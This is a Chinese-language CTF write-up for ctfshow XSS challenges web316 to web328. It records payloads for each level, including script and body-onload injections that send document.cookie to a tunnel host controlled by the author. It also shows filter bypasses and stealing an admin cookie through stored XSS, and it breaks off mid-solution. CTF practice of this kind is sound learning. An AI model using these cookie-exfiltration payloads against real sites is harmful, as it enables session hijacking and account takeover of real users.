ctfshow-XSS-刷题记录

其实XSS有很多语句的的,如果做题的时候被过滤了的话,可以在这篇文章下找,这篇文章就为了用来记录xss的payload的

XSS漏洞常见类型 反射型:交互的数据一般不会被存在数据库里面,一次性,所见即所得,一般出现在查询类页面;(需要别人去点击自己伪造的链接) 存储型:交互的数据会被存在数据库里面,永久性存储,一般出现在留言板、注册等页面;(管理员访问的时候就会自动执行) DOM型:不与后台服务器产生数据交互,是一种通过DOM操作前段代码输出的时候产生的问题,一次性,也属于反射型。



web316(反射型)

这里由于懒得花钱去搞vps(当然也没去学咋搞…)所以这里就用一个内网渗透的工具去搞(cpolar)

具体怎么用可以自己去网上去找,很简单的 点击这里,这篇文章可以教你如何操作

需要部署在本地的php代码

1 |

|



作用:就是接收get传递进来的参数,并写在flag.txt里



因为我这里的php代码是放在phpstudy的www目录下,到时候直接去www目录下看就好了。

payload

1 | <script>window.location.href='http://77c9e44.r8.cpolar.top/1.php?c='+document.cookie</script> |

这里生成的网址的话,cpolar会自己给你随机生成的,到时候自己进行更换就好了。

web317

题目

过滤了script

payload

1 | <body onload="window.location.href='http://77c9e44.r8.cpolar.top/1.php?c='+document.cookie"> |

web318

题目

过滤了img

payload

1 | <body onload="window.location.href='http://77c9e44.r8.cpolar.top/1.php?c='+document.cookie"> |

web319

题目

payload

1 | <body onload="window.location.href='http://77c9e44.r8.cpolar.top/1.php?c='+document.cookie"> |

web320-326

题目

这都过滤了空格

payload

1 | <body/onload="window.location.href='http://77c9e44.r8.cpolar.top/1.php?c='+document.cookie"> |



web327(存储型)

题目

收件人必须填admin,其他的可以随便填

payload

1 | <body/onload="window.location.href='http://77c9e44.r8.cpolar.top/1.php?c='+document.cookie"> |

web328

源码

这个题比较绕,解法是先进行页面注册,把js代码注入后台,然后管理员访问的时候,就会触发js代码,把管理员的cookie返回到我们本地.

(这里就是利用注册的时候注册js代码,等管理员访问的时候就会触发代码,然后返回管理员的cookie)

这里的话用不了

我们换成